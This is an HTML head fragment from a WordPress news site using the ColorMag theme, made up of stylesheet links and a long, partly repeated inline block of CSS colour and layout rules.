<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1768996716' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
